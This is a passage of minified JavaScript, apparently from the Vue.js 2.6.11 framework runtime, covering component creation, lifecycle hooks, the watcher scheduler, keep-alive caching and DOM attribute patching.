r&&!t||St(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return St(e,"__once__"+t+(n?"_"+n:""),!0),e}function St(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Et(e[r],t+"_"+r,n);else Et(e,t,n)}function Et(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?$({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Tt(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Tt(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=kt,e._n=p,e._s=f,e._l=gt,e._t=yt,e._q=N,e._i=I,e._m=Ct,e._f=_t,e._k=bt,e._b=xt,e._v=ye,e._e=ge,e._u=Tt,e._g=At,e._d=$t,e._p=Lt}function jt(e,t,n,i,o){var a,l=this,c=o.options;w(i,"_uid")?(a=Object.create(i))._original=i:(a=i,i=i._original);var u=s(c._compiled),d=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=dt(c.inject,i),this.slots=function(){return l.$slots||pt(e.scopedSlots,l.$slots=ht(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pt(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pt(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=qt(a,e,t,n,r,d);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return qt(a,e,t,n,r,d)}}function Dt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Nt(e,t){for(var n in t)e[C(n)]=t[n]}Ot(jt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Gt},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var s=i.data.scopedSlots,a=e.$scopedSlots,l=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&e.$scopedSlots.$key!==s.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var f=d[h],p=e.$options.props;u[f]=Re(f,p,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var v=e.$options._parentListeners;e.$options._parentListeners=n,Zt(e,n,v),c&&(e.$slots=ht(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Qt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Yt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},Mt=Object.keys(It);function Pt(e,t,n,a,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var d;if(i(e.cid)&&void 0===(e=function(e,t){if(s(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=zt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],a=!0,c=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},f=M(function(n){e.resolved=Ht(n,t),a?r.length=0:d(!0)}),p=M(function(t){o(e.errorComp)&&(e.error=!0,d(!0))}),v=e(f,p);return l(v)&&(h(v)?i(e.resolved)&&v.then(f,p):h(v.component)&&(v.component.then(f,p),o(v.error)&&(e.errorComp=Ht(v.error,t)),o(v.loading)&&(e.loadingComp=Ht(v.loading,t),0===v.delay?e.loading=!0:c=setTimeout(function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,d(!1))},v.delay||200)),o(v.timeout)&&(u=setTimeout(function(){u=null,i(e.resolved)&&p(null)},v.timeout)))),a=!1,e.loading?e.loadingComp:e.resolved}}(d=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(d,t,n,a,c);t=t||{},bn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),s=i[r],a=t.model.callback;o(s)?(Array.isArray(s)?-1===s.indexOf(a):s!==a)&&(i[r]=[a].concat(s)):i[r]=a}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!i(r)){var s={},a=e.attrs,l=e.props;if(o(a)||o(l))for(var c in r){var u=E(c);lt(s,l,c,u,!0)||lt(s,a,c,u,!1)}return s}}(t,e);if(s(e.options.functional))return function(e,t,n,i,s){var a=e.options,l={},c=a.props;if(o(c))for(var u in c)l[u]=Re(u,c,t||r);else o(n.attrs)&&Nt(l,n.attrs),o(n.props)&&Nt(l,n.props);var d=new jt(n,l,s,i,e),h=a.render.call(null,d._c,d);if(h instanceof ve)return Dt(h,n,d.parent,a);if(Array.isArray(h)){for(var f=ct(h)||[],p=new Array(f.length),v=0;v<f.length;v++)p[v]=Dt(f[v],n,d.parent,a);return p}}(e,f,t,n,a);var p=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mt.length;n++){var r=Mt[n],i=t[r],o=It[r];i===o||i&&i._merged||(t[r]=i?Rt(o,i):o)}}(t);var m=e.options.name||c;return new ve("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:p,tag:c,children:a},d)}}}function Rt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function qt(e,t,n,r,c,u){return(Array.isArray(n)||a(n))&&(c=r,r=n,n=void 0),s(u)&&(c=2),function(e,t,n,r,a){return o(n)&&o(n.__ob__)?ge():(o(n)&&o(n.is)&&(t=n.is),t?(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===a?r=ct(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t?(u=e.$vnode&&e.$vnode.ns||B.getTagNamespace(t),c=B.isReservedTag(t)?new ve(B.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(d=Pe(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Pt(d,n,e,r,t)):c=Pt(t,n,e,r),Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var a=0,l=t.children.length;a<l;a++){var c=t.children[a];o(c.tag)&&(i(c.ns)||s(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()):ge());var c,u,d}(e,t,n,r,c)}var Bt,zt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Ft(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||Ft(n)))return n}}function Vt(e,t){Bt.$on(e,t)}function Ut(e,t){Bt.$off(e,t)}function Xt(e,t){var n=Bt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Zt(e,t,n){Bt=e,st(t,n||{},Vt,Ut,Xt,e),Bt=void 0}var Gt=null;function Kt(e){var t=Gt;return Gt=e,function(){Gt=t}}function Jt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Yt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Yt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){fe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Fe(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),pe()}var en=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;if(U&&!K){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(an=ln(),on=!0,en.sort(function(e,t){return e.id-t.id}),sn=0;sn<en.length;sn++)(e=en[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();sn=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Yt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Qt(r,"updated")}}(r),oe&&B.devtools&&oe.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!W.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;fe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),pe(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>sn&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var fn={enumerable:!0,configurable:!0,get:O,set:O};function pn(e,t,n){fn.get=function(){return this[t][n]},fn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fn)}var vn={lazy:!0};function mn(e,t,n){var r=!ie();"function"==typeof n?(fn.get=r?gn(t):yn(n),fn.set=O):(fn.get=n.get?r&&!1!==n.cache?gn(t):yn(n.get):O,fn.set=n.set||O),Object.defineProperty(e,t,fn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function yn(e){return function(){return e.call(this,this)}}function _n(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var wn=0;function bn(e){var t=e.options;if(e.super){var n=bn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&$(e.extendOptions,r),(t=e.options=Me(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function Sn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var s=n[o];if(s){var a=Cn(s.componentOptions);a&&!t(a)&&En(n,o,r,i)}}}function En(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,y(n,t)}xn.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Me(bn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Zt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ht(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return qt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return qt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=dt(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Ae(e,n,t[n])}),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var s=Re(o,t,n,e);Ae(r,o,s),o in e||pn(e,"_props",o)};for(var s in t)o(s);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){fe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{pe()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var s=r[o];i&&w(i,s)||36!==(n=(s+"").charCodeAt(0))&&95!==n&&pn(e,"_data",s)}Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],s="function"==typeof o?o:o.get;r||(n[i]=new hn(e,s||O,O,vn)),i in e||mn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)_n(e,n,r[i]);else _n(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Te,e.prototype.$delete=$e,e.prototype.$watch=function(e,t,n){if(u(t))return _n(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var a=s.length;a--;)if((o=s[a])===t||o.fn===t){s.splice(a,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?T(t):t;for(var n=T(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)Fe(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Kt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Ot(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=pt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{zt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{zt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof ve||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Tn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)En(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){Sn(e,function(e){return kn(t,e)})}),this.$watch("exclude",function(t){Sn(e,function(e){return!kn(t,e)})})},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var s=this.cache,a=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,y(a,l),a.push(l)):(s[l]=t,a.push(l),this.max&&a.length>parseInt(this.max)&&En(s,a[0],a,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return B}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:$,mergeOptions:Me,defineReactive:Ae},e.set=Te,e.delete=$e,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),R.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,$(e.options.components,Tn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Me(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Me(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)mn(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,R.forEach(function(e){s[e]=n[e]}),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=$({},s.options),i[r]=s,s}}(e),function(e){R.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:jt}),xn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),On=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},jn=v("contenteditable,draggable,spellcheck"),Dn=v("events,caret,typing,plaintext-only"),Nn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),In="http://www.w3.org/1999/xlink",Mn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Pn=function(e){return Mn(e)?e.slice(6,e.length):""},Rn=function(e){return null==e||!1===e};function qn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function zn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=zn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Fn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vn=function(e){return Fn(e)||Wn(e)};function Un(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Xn=Object.create(null),Zn=v("text,number,password,search,email,tel,url");function Gn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Jn={create:function(e,t){Yn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Yn(e,!0),Yn(t))},destroy:function(e){Yn(e,!0)}};function Yn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,s=r.$refs;t?Array.isArray(s[n])?y(s[n],i):s[n]===i&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?s[n].indexOf(i)<0&&s[n].push(i):s[n]=[i]:s[n]=i}}var Qn=new ve("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Zn(r)&&Zn(i)}(e,t)||s(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,s={};for(r=t;r<=n;++r)o(i=e[r].key)&&(s[i]=r);return s}var rr={create:ir,update:ir,destroy:function(e){ir(e,Qn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Qn,s=t===Qn,a=sr(e.data.directives,e.context),l=sr(t.data.directives,t.context),c=[],u=[];for(n in l)r=a[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var d=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?at(t,"insert",d):d()}if(u.length&&at(t,"postpatch",function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)}),!o)for(n in a)l[n]||lr(a[n],"unbind",e,e,s)}(e,t)}var or=Object.create(null);function sr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[ar(r)]=r,r.def=Pe(t.$options,"directives",r.name);return i}function ar(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Jn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,s,a=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=$({},c)),c)s=c[r],l[r]!==s&&dr(a,r,s);for(r in(K||Y)&&c.value!==l.value&&dr(a,"value",c.value),l)i(c[r])&&(Mn(r)?a.removeAttributeNS(In,Pn(r)):jn(r)||a.removeAttribute(r))}}function dr(e,t,n){e.tagName.indexOf("-")>-1?hr(e,t,n):Nn(t)?Rn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):jn(t)?e.setAttribute(t,function(e,t){return Rn(t)||"false"===t?"false":"contenteditable"===e&&Dn(t)?t:"true"}(t,n)):Mn(t)?Rn(n)?e.removeAttributeNS(In,Pn(t)):e.setAttributeNS(In,t,n):hr(e,t,n)}function hr(e,t,n){if(Rn(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var 